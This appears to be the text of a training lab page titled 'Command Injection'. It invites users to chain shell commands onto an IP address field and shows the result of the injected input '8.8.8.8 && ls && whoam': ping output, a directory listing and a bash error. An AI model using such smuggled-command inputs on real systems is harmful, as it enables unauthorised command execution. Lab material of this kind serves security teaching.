 Command Injection
Home Operation
Attack by system command
To attack use chaining command: &, &&, |, ||
(example: 8.8.8.8 && ls && whoami)
Accepted commands:
• whoami: displays the username of the current user.
• ifconfig: displays current network configuration information.
• ping -c 4 8.8.8.8: acts as a test to see if a networked device is reachable.
• ls: lists directory contents by names.
Inject Command
PING 8.8.8.8 (8.8.8.8) 56(84) bytes of data.
64 bytes from 8.8.8.8: icmp_seq=1 ttl=56 time=31.6 ms
64 bytes from 8.8.8.8: icmp_seq=2 ttl=56 time=33.8 ms
64 bytes from 8.8.8.8: icmp_seq=3 ttl=56 time=26.0 ms
--- 8.8.8.8 ping statistics ---
3 packets transmitted, 3 received, 0% packet loss, time 2004ms
rtt min/avg/max/mdev = 25.984/30.468/33.802/3.293 ms
logs
pom.xml
README.md
src
target
/bin/bash: whoam: command not found
IP Address: 8.8.8.8 && ls && whoam
Submit